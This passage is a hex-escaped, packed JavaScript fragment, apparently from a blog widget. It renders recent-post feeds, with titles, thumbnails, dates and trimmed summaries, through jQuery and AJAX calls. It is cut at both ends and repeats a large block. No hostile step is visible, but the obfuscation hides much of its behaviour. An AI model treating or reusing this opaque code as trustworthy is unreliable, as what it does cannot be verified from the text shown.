x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x35\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x31\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x34\x48\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x32\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x33\x29\x7b\x55\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x64\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x53\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x33\x74\x21\x3d\x32\x7a\x26\x26\x33\x74\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x69\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x36\x68\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x35\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x31\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x34\x48\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x32\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x33\x29\x7b\x55\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x64\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x53\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x2c\x33\x52\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6